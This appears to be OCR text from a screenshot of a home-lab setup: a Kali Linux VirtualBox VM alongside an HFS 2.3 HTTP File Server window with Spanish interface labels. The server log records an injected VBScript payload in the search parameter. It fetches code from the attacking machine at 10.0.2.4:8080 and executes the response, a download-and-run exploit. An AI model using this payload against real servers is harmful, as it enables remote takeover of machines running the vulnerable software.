 Kali-Linux-2021.3-vbox-amd64 (Instantánea 2) [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
2 Firefox
kali@kali: ~
VUYaKfAh.jpeg - Image ...
kali
VUYaKfAh.jpeg - Image Viewer [3/3]
File Edit View Go Help
Papelera de
reciclaje
Firefox
Easy File
Manageme...
FileZilla Server
Interface
HFS ~ HTTP File Server downlo
https://sourceforge.net/projects/hfs/
SOURCEFORGE
Help Create Join Login
Open Source Software
HFS ~ HTTP File Server 2.3 Build 288
Menu Port: 8080 You are in Easy mode
Open in browser http://10.0.2.5:8080/ Copy to clipboard
Virtual File System Log
12:18:13 10.0.2.4:37201 Requested GET /?search=> On+Error+Resume+Next
> x.Open+"GET","http://10.0.2.4:8080/Oepd1Z9KZ",False
> If+Err.Number+<>+0+Then
> wsh.exit
> End+If
> x.Send
> Execute+x.responseText.}
12:18:13 10.0.2.4:33707 Requested GET /?search=
IP address File Status Speed Time... Progress
Out: 0.0 KB/s In: 0.0 KB/s
Buscar hfs2.3_288
ca... Tipo Tamaño
Carpeta de archivos
Aplicación 743 KB
hfs Fecha de modifica... 22/11/2021 12:53 Fecha de creación: 22/11/2021 12:47
Aplicación Tamaño: 742 KB
Summary
HTTP server designed
url of the file, so you jus
Project Samples
20%
BOSCH
Innovación para tu vida